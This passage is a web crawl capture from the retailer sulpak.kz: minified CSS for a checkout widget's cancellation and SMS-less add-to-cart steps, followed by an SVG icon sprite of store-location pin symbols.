#808D9A;border-radius:6px;position:relative}.tiw__step__reasonsCancellation__body__inputWrapper{display:flex;align-items:center;gap:12px;margin-bottom:12px;width:100%}.tiw__step__reasonsCancellation__body__inputWrapper label{font-size:12px;cursor:pointer;user-select:none}.tiw__step__reasonsCancellation__body__inputWrapper__radio{position:relative;width:20px;height:20px;flex-shrink:0}.tiw__step__reasonsCancellation__body__inputWrapper__radio input[type=radio]{opacity:0;position:absolute;width:100%;height:100%;margin:0;top:0;left:0;cursor:pointer;z-index:2}.tiw__step__reasonsCancellation__body__inputWrapper__radio input[type=radio]:checked+.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom{border:6px solid #705ada}.tiw__step__reasonsCancellation__body__inputWrapper__radio input[type=radio]:checked+.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom:after{background-color:#fff;display:block}.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom{display:block;width:20px;height:20px;border:1px solid #8795a1;border-radius:50%;background-color:#fff;position:relative;box-sizing:border-box;transition:border-color .2s}.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:10px;height:10px;border-radius:50%;background-color:#fff;display:none;transition:background-color .2s}.tiw__step__reasonsCancellation__body__actions{display:flex;justify-content:space-between;gap:16px}.tiw__step__reasonsCancellation__body__actions__cancel{font-size:14px}.tiw__step__reasonsCancellation__body__actions__return{font-size:12px}.tiw__step__addToCartWithoutSms{background-color:#fff;border-radius:20px}.tiw__step__addToCartWithoutSms__actions{display:flex;justify-content:end}.tiw__step__addToCartWithoutSms__btnBack{cursor:pointer}@media screen and (max-width: 767px){.tiw__step__addToCartWithoutSms .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__addToCartWithoutSms .tiw__step-wrapper__content .tiw__step__addToCart__body{margin-top:auto}}.tiw__step__addToCartWithoutSms__header{display:flex;gap:12px;align-items:center}.tiw__step__addToCartWithoutSms__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__addToCartWithoutSms .tiw__checkbox{margin-bottom:16px}.tiw__step__addToCartWithoutSms .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__addToCartWithoutSms__info>span{color:var(--custom-color-text);filter:grayscale(.55)}.tiw__step__addToCartWithoutSms__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__addToCartWithoutSms__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__addToCartWithoutSms__info_mob{display:none}}.tiw__step__addToCartWithoutSms__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__addToCartWithoutSms__btn-send{width:100%;margin-bottom:24px}@media screen and (max-width: 767px){.tiw__step__addToCartWithoutSms__btn-send{margin-bottom:0}}.tiw__visualEvaluation__skeletons[data-v-796884e1]{padding:0 16px}.tiw__visualEvaluation__question__actions[data-v-796884e1]{display:flex;gap:16px;justify-content:space-between;margin-top:16px}.tiw__visualEvaluation__question__actions__yesNo[data-v-796884e1]{display:flex;gap:16px}.tiw__visualEvaluation__question__title[data-v-796884e1],.tiw__visualEvaluation__question__desc[data-v-796884e1]{margin:0 0 16px}.tiw__visualEvaluation__question__desc[data-v-796884e1]:has(li){padding-left:20px}.tiw__visualEvaluation__question__options[data-v-796884e1]{display:flex;flex-direction:column;gap:16px}.tiw__visualEvaluation__question__options__item[data-v-796884e1]{display:flex;align-items:start;gap:12px}.tiw__visualEvaluation__question__options__item__input[data-v-796884e1]{width:0px;margin:0;flex-shrink:0;height:0px}.tiw__visualEvaluation__question__options__item:has(input:checked) .tiw__visualEvaluation__question__options__item__label__cycle__dot[data-v-796884e1]{width:12px;height:12px;background:var(--custom-color-main);border-radius:100%}.tiw__visualEvaluation__question__options__item__label[data-v-796884e1]{font-size:14px;display:flex;align-items:start;gap:12px}.tiw__visualEvaluation__question__options__item__label__cycle[data-v-796884e1]{cursor:pointer;display:flex;align-items:center;justify-content:center;width:20px;height:20px;border:1px solid #808D9A;border-radius:100%;flex-shrink:0}.tiw__visualEvaluation__question__options__item__label__cycle__dot[data-v-796884e1]{transition:all .3s;width:0;height:0}.tiw__visualEvaluation__question__options__item__label__info__desc[data-v-796884e1]{color:#808d9a;font-size:12px}.tiw__visualEvaluation__question__options__item__label__info__desc[data-v-796884e1] ul{padding:0 0 0 25px;margin-bottom:0;margin-top:8px}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icons-product-new-2024-11-07.svg
body_size: 33480
content:
﻿<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="shop-new" xmlns="http://www.w3.org/2000/svg" width="40" height="41" viewBox="0 0 40 41" fill="none">
    <g clip-path="url(#clip0_2416_1563)">
      <g opacity="0.28">
        <mask id="mask0_2416_1563" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="28" height="31">
          <path d="M33.341 5.61932H6.33398V35.0093H33.341V5.61932Z" fill="white" />
        </mask>
        <g mask="url(#mask0_2416_1563)">
          <path d="M19.1567 28.598C19.1565 29.866 18.7804 31.1055 18.0758 32.1597C17.3713 33.214 16.3699 34.0356 15.1984 34.5208C14.0268 35.006 12.7378 35.1328 11.4941 34.8854C10.2505 34.6379 9.10816 34.0272 8.21159 33.1306C7.31501 32.2339 6.70446 31.0915 6.45713 29.8479C6.2098 28.6042 6.33681 27.3151 6.82208 26.1436C7.30736 24.9722 8.12912 23.9709 9.18344 23.2664C10.2378 22.562 11.4773 22.186 12.7453 22.186C13.5873 22.186 14.4211 22.3518 15.199 22.6741C15.9769 22.9963 16.6837 23.4686 17.2791 24.064C17.8744 24.6595 18.3467 25.3663 18.6688 26.1443C18.991 26.9222 19.1567 27.756 19.1567 28.598Z" fill="white" />
          <path d="M33.3406 18.9527C33.3406 20.0187 33.0244 21.0608 32.4322 21.9472C31.8399 22.8336 30.9981 23.5244 30.0132 23.9324C29.0283 24.3404 27.9446 24.4471 26.899 24.2391C25.8535 24.0311 24.893 23.5178 24.1392 22.764C23.3854 22.0102 22.8721 21.0498 22.6641 20.0042C22.4561 18.9587 22.5629 17.8749 22.9708 16.89C23.3788 15.9051 24.0696 15.0633 24.956 14.4711C25.8424 13.8788 26.8845 13.5627 27.9505 13.5627C29.3801 13.5627 30.751 14.1306 31.7619 15.1414C32.7727 16.1522 33.3406 17.5232 33.3406 18.9527Z" fill="white" />
          <path d="M22.448 11.0093C22.448 12.0754 22.1319 13.1175 21.5396 14.0038C20.9473 14.8902 20.1055 15.5811 19.1206 15.989C18.1357 16.397 17.052 16.5037 16.0064 16.2958C14.9609 16.0878 14.0005 15.5744 13.2467 14.8206C12.4929 14.0668 11.9795 13.1064 11.7715 12.0609C11.5636 11.0153 11.6703 9.93155 12.0783 8.94666C12.4862 7.96177 13.1771 7.11996 14.0634 6.5277C14.9498 5.93544 15.9919 5.61932 17.058 5.61932C18.4875 5.61932 19.8585 6.1872 20.8693 7.19802C21.8801 8.20884 22.448 9.57981 22.448 11.0093Z" fill="white" />
        </g>
      </g>
      <mask id="mask1_2416_1563" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="7" width="24" height="26">
        <path d="M31.8477 7.9527H8V32.3747H31.8477V7.9527Z" fill="white" />
      </mask>
      <g mask="url(#mask1_2416_1563)">
        <mask id="mask2_2416_1563" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="7" width="24" height="26">
          <path d="M31.8477 7.9527H8V32.3747H31.8477V7.9527Z" fill="white" />
        </mask>
        <g mask="url(#mask2_2416_1563)">
          <path d="M31.3486 29.8603C31.3486 30.9727 26.2936 31.8747 20.0579 31.8747C13.8222 31.8747 8.76758 30.9727 8.76758 29.8603C8.76758 28.748 13.8219 27.846 20.0579 27.846C26.2939 27.846 31.3486 28.748 31.3486 29.8603Z" fill="white" />
          <path d="M20.0576 27.346C22.7602 27.3192 25.4602 27.5191 28.1293 27.9437C28.9927 28.0778 29.8396 28.3029 30.6556 28.6153C30.9422 28.7268 31.2095 28.8827 31.4476 29.0773C31.5719 29.1667 31.6732 29.2843 31.743 29.4205C31.8129 29.5567 31.8493 29.7076 31.8493 29.8607C31.8493 30.0137 31.8129 30.1646 31.743 30.3008C31.6732 30.437 31.5719 30.5547 31.4476 30.644C31.2095 30.8386 30.9422 30.9945 30.6556 31.106C29.8396 31.4184 28.9927 31.6436 28.1293 31.7777C25.4602 32.2022 22.7602 32.4021 20.0576 32.3753C17.3551 32.4021 14.6551 32.2022 11.986 31.7777C11.1225 31.6436 10.2757 31.4184 9.45962 31.106C9.17284 30.9942 8.90546 30.838 8.66729 30.643C8.54299 30.5537 8.44174 30.436 8.37189 30.2998C8.30205 30.1636 8.26562 30.0127 8.26562 29.8597C8.26562 29.7066 8.30205 29.5557 8.37189 29.4195C8.44174 29.2833 8.54299 29.1657 8.66729 29.0763C8.90542 28.8817 9.17269 28.7258 9.45929 28.6143C10.2753 28.3019 11.1222 28.0768 11.9856 27.9427C14.6549 27.5185 17.355 27.3189 20.0576 27.346ZM30.8213 29.8603C30.5767 29.6601 30.2928 29.5134 29.988 29.4297C29.2142 29.1757 28.4201 28.9886 27.6143 28.8703C25.1127 28.5007 22.5863 28.3254 20.0576 28.346C17.5289 28.3254 15.0023 28.5007 12.5006 28.8703C11.6949 28.9886 10.9007 29.1757 10.127 29.4297C9.82212 29.5134 9.53822 29.6601 9.29362 29.8603C9.53822 30.0606 9.82212 30.2073 10.127 30.291C10.9007 30.545 11.6949 30.7321 12.5006 30.8503C15.0026 31.22 17.5295 31.3953 20.0586 31.3747C22.5876 31.3953 25.1144 31.22 27.6163 30.8503C28.4221 30.7321 29.2162 30.545 29.99 30.291C30.2941 30.207 30.5773 30.0603 30.8213 29.8603Z" fill="#D81A24" />
          <g opacity="0.1">
            <mask id="mask3_2416_1563" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="28" width="23" height="4">
              <path d="M30.8806 28.3667H8.36523V31.6617H30.8806V28.3667Z" fill="white" />
            </mask>
            <g mask="url(#mask3_2416_1563)">
              <path d="M28.3032 28.3667C28.345 28.4315 28.3681 28.5066 28.3699 28.5837C28.3699 29.696 23.3146 30.598 17.0789 30.598C13.5706 30.598 10.4359 30.3124 8.36523 29.8647C8.97223 30.875 13.7652 31.6617 19.5896 31.6617C25.8252 31.6617 30.8806 30.76 30.8806 29.6477C30.8806 29.161 29.9136 28.7144 28.3032 28.3667Z" fill="#D81A24" />
            </g>
          </g>
          <path d="M26.3889 22.626C27.4501 21.3544 28.1101 19.7966 28.2854 18.1497C28.4606 16.5027 28.1433 14.8409 27.3735 13.3744C26.6036 11.908 25.416 10.703 23.9609 9.91194C22.5058 9.1209 20.8487 8.77943 19.1994 8.93076C17.5501 9.0821 15.9828 9.71942 14.696 10.7621C13.4091 11.8047 12.4606 13.2057 11.9705 14.7877C11.4804 16.3698 11.4708 18.0617 11.9428 19.6492C12.4148 21.2367 13.3473 22.6485 14.6222 23.7057L19.9656 29.0503L25.3346 23.683C25.7143 23.3649 26.0652 23.0138 26.3832 22.634L26.3909 22.6267L26.3889 22.626Z" fill="white" />
          <path d="M19.9656 29.5503C19.9 29.5504 19.8349 29.5375 19.7742 29.5124C19.7136 29.4873 19.6584 29.4504 19.612 29.404L14.284 24.0753C12.9355 22.9526 11.9502 21.4552 11.4524 19.7726C10.9547 18.09 10.9669 16.2976 11.4875 14.6219C12.0082 12.9462 13.0138 11.4625 14.3774 10.3582C15.7411 9.25384 17.4014 8.57853 19.1487 8.41756C20.896 8.25659 22.6518 8.61718 24.1943 9.45377C25.7367 10.2904 26.9965 11.5654 27.8145 13.1178C28.6325 14.6701 28.972 16.4301 28.7901 18.1754C28.6081 19.9206 27.9129 21.5728 26.7923 22.923C26.7793 22.9407 26.7652 22.9575 26.75 22.9733C26.4219 23.3632 26.0611 23.7242 25.6716 24.0527L20.3193 29.404C20.2728 29.4504 20.2177 29.4873 20.157 29.5124C20.0963 29.5375 20.0313 29.5504 19.9656 29.5503ZM19.9656 9.39602C18.3472 9.39596 16.7681 9.89496 15.4436 10.825C14.1191 11.7551 13.1137 13.0709 12.5642 14.5933C12.0148 16.1156 11.9482 17.7703 12.3735 19.3318C12.7987 20.8934 13.6952 22.2858 14.9406 23.3193C14.9524 23.3291 14.9635 23.3395 14.974 23.3503L19.9656 28.3433L24.9796 23.3293C24.9898 23.3191 25.001 23.3092 25.013 23.2997C25.37 23.0003 25.7001 22.6702 25.9993 22.313L26.0093 22.3017C26.9675 21.153 27.5783 19.7549 27.7701 18.2713C27.9619 16.7878 27.7267 15.2803 27.0922 13.9257C26.4576 12.5711 25.45 11.4254 24.1875 10.6232C22.925 9.82087 21.4598 9.39518 19.964 9.39602H19.9656Z" fill="#D81A24" />
          <g opacity="0.1">
            <mask id="mask4_2416_1563" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="18" y="8" width="11" height="21">
              <path d="M28.374 8.63733H18.3047V28.7097H28.374V8.63733Z" fill="white" />
            </mask>
            <g mask="url(#mask4_2416_1563)">
              <path d="M28.374 16.9243C28.3737 14.9058 27.6439 12.9555 26.3191 11.4326C24.9943 9.90977 23.1637 8.91702 21.1647 8.63733C22.2918 9.20316 23.2765 10.0165 24.045 11.0165C24.8135 12.0165 25.3459 13.1773 25.6026 14.4121C25.8592 15.6469 25.8334 16.9237 25.527 18.1472C25.2207 19.3706 24.6417 20.5089 23.8334 21.477L23.8257 21.4843C23.5076 21.864 23.1567 22.215 22.777 22.533L18.3047 27.0077L20.007 28.7097L25.3737 23.343C25.7535 23.025 26.1044 22.6741 26.4224 22.2943L26.4307 22.286C27.689 20.7832 28.3773 18.885 28.3747 16.925" fill="#D81A24" />
            </g>
          </g>
          <path d="M22.2204 14.6147C22.2204 15.0612 22.088 15.4977 21.8399 15.869C21.5919 16.2402 21.2393 16.5296 20.8267 16.7005C20.4142 16.8714 19.9602 16.9161 19.5223 16.8289C19.0844 16.7418 18.6821 16.5268 18.3663 16.2111C18.0506 15.8953 17.8356 15.4931 17.7485 15.0551C17.6613 14.6172 17.7061 14.1632 17.8769 13.7507C18.0478 13.3382 18.3372 12.9856 18.7085 12.7375C19.0797 12.4894 19.5162 12.357 19.9627 12.357C20.5615 12.357 21.1358 12.5949 21.5592 13.0182C21.9826 13.4416 22.2204 14.0159 22.2204 14.6147Z" fill="white" />
          <path d="M19.9631 11.857C20.5085 11.8571 21.0416 12.0189 21.4951 12.3219C21.9485 12.625 22.3019 13.0557 22.5106 13.5596C22.7193 14.0635 22.7738 14.6179 22.6674 15.1529C22.5609 15.6878 22.2983 16.1791 21.9126 16.5647C21.5269 16.9504 21.0355 17.213 20.5006 17.3194C19.9657 17.4257 19.4112 17.3711 18.9074 17.1624C18.4035 16.9537 17.9728 16.6002 17.6698 16.1467C17.3668 15.6932 17.2051 15.1601 17.2051 14.6147C17.2059 13.8835 17.4967 13.1825 18.0138 12.6655C18.5308 12.1485 19.2319 11.8577 19.9631 11.857ZM19.9631 16.3723C20.3107 16.3723 20.6505 16.2691 20.9395 16.0759C21.2285 15.8828 21.4537 15.6082 21.5867 15.2871C21.7197 14.9659 21.7545 14.6125 21.6866 14.2716C21.6187 13.9306 21.4513 13.6175 21.2055 13.3717C20.9597 13.1259 20.6465 12.9585 20.3055 12.8907C19.9646 12.823 19.6112 12.8578 19.29 12.9908C18.9689 13.1239 18.6944 13.3491 18.5013 13.6382C18.3082 13.9272 18.2051 14.267 18.2051 14.6147C18.2056 15.0807 18.391 15.5275 18.7206 15.8571C19.0502 16.1866 19.497 16.3719 19.9631 16.3723Z" fill="#D81A24" />
          <path d="M22.2131 21.832H17.7131C17.4932 21.8321 17.2756 21.7888 17.0725 21.7047C16.8694 21.6206 16.6848 21.4973 16.5294 21.3419C16.3739 21.1865 16.2506 21.002 16.1665 20.7989C16.0824 20.5958 16.0391 20.3782 16.0391 20.1583V14.825H23.8857V20.1583C23.8857 20.6022 23.7094 21.0279 23.3955 21.3418C23.0817 21.6557 22.6559 21.832 22.2121 21.832" fill="white" />
          <path d="M22.2131 22.332H17.7131C17.1367 22.3314 16.5842 22.1022 16.1766 21.6947C15.7691 21.2872 15.5398 20.7347 15.5391 20.1583V14.825C15.5391 14.6924 15.5917 14.5652 15.6855 14.4715C15.7793 14.3777 15.9065 14.325 16.0391 14.325H23.8857C24.0183 14.325 24.1455 14.3777 24.2393 14.4715C24.3331 14.5652 24.3857 14.6924 24.3857 14.825V20.1583C24.3851 20.7345 24.156 21.2868 23.7487 21.6943C23.3415 22.1018 22.7892 22.3311 22.2131 22.332ZM16.5401 15.3243V20.1577C16.5404 20.4689 16.6642 20.7673 16.8843 20.9873C17.1044 21.2074 17.4028 21.3311 17.7141 21.3313H22.2141C22.5252 21.331 22.8236 21.2072 23.0436 20.9872C23.2636 20.7672 23.3874 20.4688 23.3877 20.1577V15.3243H16.5401Z" fill="#D81A24" />
          <g opacity="0.1">
            <mask id="mask5_2416_1563" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="16" y="14" width="8" height="8">
              <path d="M23.9717 14.3137H16.125V21.3213H23.9717V14.3137Z" fill="white" />
            </mask>
            <g mask="url(#mask5_2416_1563)">
              <path d="M22.439 14.3137V17.8603C22.439 18.304 22.2629 18.7295 21.9493 19.0433C21.6357 19.3572 21.2103 19.5336 20.7667 19.534H16.2667C16.2183 19.534 16.1723 19.524 16.125 19.5197V19.6477C16.125 20.0915 16.3013 20.5172 16.6152 20.8311C16.9291 21.145 17.3548 21.3213 17.7987 21.3213H22.2987C22.5185 21.3214 22.7362 21.2781 22.9393 21.194C23.1424 21.1099 23.3269 20.9867 23.4823 20.8312C23.6378 20.6758 23.7611 20.4913 23.8452 20.2882C23.9294 20.0851 23.9727 19.8675 23.9727 19.6477V14.3143L22.439 14.3137Z" fill="#D81A24" />
            </g>
          </g>
        </g>
      </g>
    </g>
    <defs>
      <clipPath id="clip0_2416_1563">
        <rect width="40" height="40" fill="white" transform="translate(0 0.286011)" />
      </clipPath>
    </defs>
  </symbol>
  <symbol id="shop-new-black" xmlns="http://www.w3.org/2000/svg" width="40" height="41" viewBox="0 0 40 41" fill="none">
    <g clip-path="url(#clip0_2545_2193)">
      <g opacity="0.28">
        <mask id="mask0_2545_2193" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="28" height="31">
          <path d="M33.341 5.61963H6.33398V35.0096H33.341V5.61963Z" fill="white" />
        </mask>
        <g mask="url(#mask0_2545_2193)">
          <path d="M19.1567 28.5985C19.1565 29.8665 18.7804 31.106 18.0758 32.1603C17.3713 33.2145 16.3699 34.0362 15.1984 34.5213C14.0268 35.0065 12.7378 35.1334 11.4941 34.8859C10.2505 34.6385 9.10816 34.0278 8.21159 33.1311C7.31501 32.2345 6.70446 31.0921 6.45713 29.8484C6.2098 28.6047 6.33681 27.3157 6.82208 26.1442C7.30736 24.9727 8.12912 23.9714 9.18344 23.267C10.2378 22.5625 11.4773 22.1865 12.7453 22.1865C13.5873 22.1865 14.4211 22.3524 15.199 22.6746C15.9769 22.9969 16.6837 23.4692 17.2791 24.0646C17.8744 24.66 18.3467 25.3669 18.6688 26.1448C18.991 26.9227 19.1567 27.7565 19.1567 28.5985Z" fill="#B3B9CF" />
          <path d="M33.3406 18.953C33.3406 20.019 33.0244 21.0611 32.4322 21.9475C31.8399 22.8339 30.9981 23.5247 30.0132 23.9327C29.0283 24.3407 27.9446 24.4474 26.899 24.2394C25.8535 24.0314 24.893 23.5181 24.1392 22.7643C23.3854 22.0105 22.8721 21.0501 22.6641 20.0045C22.4561 18.959 22.5629 17.8752 22.9708 16.8903C23.3788 15.9054 24.0696 15.0636 24.956 14.4714C25.8424 13.8791 26.8845 13.563 27.9505 13.563C29.3801 13.563 30.751 14.1309 31.7619 15.1417C32.7727 16.1525 33.3406 17.5235 33.3406 18.953Z" fill="#B3B9CF" />
          <path d="M22.448 11.0096C22.448 12.0757 22.1319 13.1178 21.5396 14.0042C20.9473 14.8905 20.1055 15.5814 19.1206 15.9893C18.1357 16.3973 17.052 16.504 16.0064 16.2961C14.9609 16.0881 14.0005 15.5747 13.2467 14.8209C12.4929 14.0671 11.9795 13.1067 11.7715 12.0612C11.5636 11.0156 11.6703 9.93186 12.0783 8.94697C12.4862 7.96207 13.1771 7.12027 14.0634 6.52801C14.9498 5.93575 15.9919 5.61963 17.058 5.61963C18.4875 5.61963 19.8585 6.1875 20.8693 7.19832C21.8801 8.20914 22.448 9.58011 22.448 11.0096Z" fill="#B3B9CF" />
        </g>
      </g>
      <mask id="mask1_2545_2193" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="7" width="24" height="26">
        <path d="M31.8477 7.95264H8V32.3746H31.8477V7.95264Z" fill="white" />
      </mask>
      <g mask="url(#mask1_2545_2193)">
        <mask id="mask2_2545_2193" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="7" width="24" height="26">
          <path d="M31.8477 7.95264H8V32.3746H31.8477V7.95264Z" fill="white" />
        </mask>
        <g mask="url(#mask2_2545_2193)">
          <path d="M31.3486 29.8605C31.3486 30.9729 26.2936 31.8749 20.0579 31.8749C13.8222 31.8749 8.76758 30.9729 8.76758 29.8605C8.76758 28.7482 13.8219 27.8462 20.0579 27.8462C26.2939 27.8462 31.3486 28.7482 31.3486 29.8605Z" fill="white" />
          <path d="M20.0576 27.3462C22.7602 27.3194 25.4602 27.5193 28.1293 27.9439C28.9927 28.0779 29.8396 28.3031 30.6556 28.6155C30.9422 28.727 31.2095 28.8829 31.4476 29.0775C31.5719 29.1669 31.6732 29.2845 31.743 29.4207C31.8129 29.5569 31.8493 29.7078 31.8493 29.8609C31.8493 30.0139 31.8129 30.1648 31.743 30.301C31.6732 30.4372 31.5719 30.5548 31.4476 30.6442C31.2095 30.8388 30.9422 30.9947 30.6556 31.1062C29.8396 31.4186 28.9927 31.6438 28.1293 31.7779C25.4602 32.2024 22.7602 32.4023 20.0576 32.3755C17.3551 32.4023 14.6551 32.2024 11.986 31.7779C11.1225 31.6437 10.2757 31.4186 9.45962 31.1062C9.17284 30.9944 8.90546 30.8382 8.66729 30.6432C8.54299 30.5538 8.44174 30.4362 8.37189 30.3C8.30205 30.1638 8.26562 30.0129 8.26562 29.8599C8.26562 29.7068 8.30205 29.5559 8.37189 29.4197C8.44174 29.2835 8.54299 29.1659 8.66729 29.0765C8.90542 28.8819 9.17269 28.726 9.45929 28.6145C10.2753 28.3021 11.1222 28.077 11.9856 27.9429C14.6549 27.5187 17.355 27.3191 20.0576 27.3462ZM30.8213 29.8605C30.5767 29.6603 30.2928 29.5135 29.988 29.4299C29.2142 29.1759 28.4201 28.9887 27.6143 28.8705C25.1127 28.5009 22.5863 28.3256 20.0576 28.3462C17.5289 28.3256 15.0023 28.5009 12.5006 28.8705C11.6949 28.9887 10.9007 29.1759 10.127 29.4299C9.82212 29.5135 9.53822 29.6603 9.29362 29.8605C9.53822 30.0608 9.82212 30.2075 10.127 30.2912C10.9007 30.5452 11.6949 30.7323 12.5006 30.8505C15.0026 31.2202 17.5295 31.3955 20.0586 31.3749C22.5876 31.3955 25.1144 31.2202 27.6163 30.8505C28.4221 30.7323 29.2162 30.5452 29.99 30.2912C30.2941 30.2072 30.5773 30.0605 30.8213 29.8605Z" fill="#0D2A62" />
          <g opacity="0.1">
            <mask id="mask3_2545_2193" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="28" width="23" height="4">
              <path d="M30.8786 28.3667H8.36328V31.6617H30.8786V28.3667Z" fill="white" />
            </mask>
            <g mask="url(#mask3_2545_2193)">
              <path d="M28.3013 28.3667C28.343 28.4315 28.3661 28.5066 28.3679 28.5837C28.3679 29.696 23.3126 30.598 17.0769 30.598C13.5686 30.598 10.4339 30.3124 8.36328 29.8647C8.97028 30.875 13.7633 31.6617 19.5876 31.6617C25.8233 31.6617 30.8786 30.76 30.8786 29.6477C30.8786 29.161 29.9116 28.7144 28.3013 28.3667Z" fill="#0D2A62" />
            </g>
          </g>
          <path d="M26.3869 22.6258C27.4481 21.3542 28.1082 19.7963 28.2834 18.1494C28.4587 16.5025 28.1413 14.8406 27.3715 13.3742C26.6017 11.9077 25.414 10.7027 23.9589 9.91169C22.5038 9.12066 20.8467 8.77919 19.1974 8.93052C17.5482 9.08185 15.9809 9.71918 14.694 10.7618C13.4072 11.8044 12.4586 13.2055 11.9685 14.7875C11.4784 16.3695 11.4688 18.0614 11.9408 19.6489C12.4129 21.2365 13.3454 22.6482 14.6203 23.7054L19.9636 29.0501L25.3326 23.6828C25.7123 23.3646 26.0632 23.0136 26.3813 22.6338L26.3889 22.6264L26.3869 22.6258Z" fill="white" />
          <path d="M19.9637 29.5501C19.898 29.5501 19.833 29.5372 19.7723 29.5121C19.7116 29.487 19.6565 29.4502 19.61 29.4038L14.282 24.0751C12.9336 22.9523 11.9482 21.455 11.4505 19.7724C10.9527 18.0897 10.965 16.2973 11.4856 14.6217C12.0062 12.946 13.0119 11.4622 14.3755 10.3579C15.7391 9.25359 17.3995 8.57828 19.1468 8.41731C20.8941 8.25634 22.6499 8.61694 24.1923 9.45353C25.7347 10.2901 26.9945 11.5652 27.8126 13.1175C28.6306 14.6699 28.97 16.4299 28.7881 18.1751C28.6062 19.9204 27.9109 21.5725 26.7903 22.9228C26.7774 22.9405 26.7632 22.9573 26.748 22.9731C26.4199 23.3629 26.0592 23.724 25.6697 24.0524L20.3173 29.4038C20.2709 29.4502 20.2157 29.487 20.1551 29.5121C20.0944 29.5372 20.0293 29.5501 19.9637 29.5501ZM19.9637 9.39577C18.3452 9.39571 16.7662 9.89472 15.4417 10.8248C14.1172 11.7548 13.1117 13.0707 12.5623 14.593C12.0129 16.1153 11.9463 17.77 12.3715 19.3316C12.7968 20.8931 13.6932 22.2856 14.9387 23.3191C14.9504 23.3289 14.9616 23.3392 14.972 23.3501L19.9637 28.3431L24.9777 23.3291C24.9879 23.3189 24.999 23.309 25.011 23.2994C25.3681 23.0001 25.6981 22.6699 25.9973 22.3128L26.0073 22.3014C26.9655 21.1527 27.5763 19.7546 27.7681 18.2711C27.9599 16.7876 27.7248 15.2801 27.0902 13.9255C26.4557 12.5708 25.4481 11.4252 24.1855 10.6229C22.923 9.82062 21.4579 9.39494 19.962 9.39577H19.9637Z" fill="#0D2A62" />
          <g opacity="0.1">
            <mask id="mask4_2545_2193" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="18" y="8" width="11" height="21">
              <path d="M28.374 8.63721H18.3047V28.7095H28.374V8.63721Z" fill="white" />
            </mask>
            <g mask="url(#mask4_2545_2193)">
              <path d="M28.374 16.9242C28.3737 14.9057 27.6439 12.9554 26.3191 11.4325C24.9943 9.90964 23.1637 8.9169 21.1647 8.63721C22.2918 9.20304 23.2765 10.0164 24.045 11.0164C24.8135 12.0164 25.3459 13.1772 25.6026 14.412C25.8592 15.6468 25.8334 16.9236 25.527 18.147C25.2207 19.3704 24.6417 20.5088 23.8334 21.4769L23.8257 21.4842C23.5076 21.8639 23.1567 22.2148 22.777 22.5329L18.3047 27.0075L20.007 28.7095L25.3737 23.3429C25.7535 23.0249 26.1044 22.674 26.4224 22.2942L26.4307 22.2859C27.689 20.7831 28.3773 18.8849 28.3747 16.9249" fill="#0D2A62" />
            </g>
          </g>
          <path d="M22.2204 14.6146C22.2204 15.0611 22.088 15.4976 21.8399 15.8689C21.5919 16.2402 21.2393 16.5295 20.8267 16.7004C20.4142 16.8713 19.9602 16.916 19.5223 16.8289C19.0844 16.7418 18.6821 16.5268 18.3663 16.211C18.0506 15.8953 17.8356 15.493 17.7485 15.055C17.6613 14.6171 17.7061 14.1632 17.8769 13.7506C18.0478 13.3381 18.3372 12.9855 18.7085 12.7374C19.0797 12.4893 19.5162 12.3569 19.9627 12.3569C20.5615 12.3569 21.1358 12.5948 21.5592 13.0182C21.9826 13.4416 22.2204 14.0158 22.2204 14.6146Z" fill="white" />
          <path d="M19.9631 11.8569C20.5085 11.857 21.0416 12.0188 21.4951 12.3218C21.9485 12.6249 22.3019 13.0556 22.5106 13.5595C22.7193 14.0634 22.7738 14.6179 22.6674 15.1528C22.5609 15.6877 22.2983 16.179 21.9126 16.5647C21.5269 16.9503 21.0355 17.2129 20.5006 17.3193C19.9657 17.4257 19.4112 17.3711 18.9074 17.1623C18.4035 16.9536 17.9728 16.6001 17.6698 16.1466C17.3668 15.6932 17.2051 15.16 17.2051 14.6146C17.2059 13.8834 17.4967 13.1824 18.0138 12.6654C18.5308 12.1484 19.2319 11.8576 19.9631 11.8569ZM19.9631 16.3723C20.3107 16.3722 20.6505 16.2691 20.9395 16.0759C21.2285 15.8827 21.4537 15.6082 21.5867 15.287C21.7197 14.9658 21.7545 14.6124 21.6866 14.2715C21.6187 13.9306 21.4513 13.6174 21.2055 13.3716C20.9597 13.1258 20.6465 12.9585 20.3055 12.8907C19.9646 12.8229 19.6112 12.8577 19.29 12.9908C18.9689 13.1238 18.6944 13.3491 18.5013 13.6381C18.3082 13.9272 18.2051 14.267 18.2051 14.6146C18.2056 15.0807 18.391 15.5275 18.7206 15.857C19.0502 16.1865 19.497 16.3718 19.9631 16.3723Z" fill="#0D2A62" />
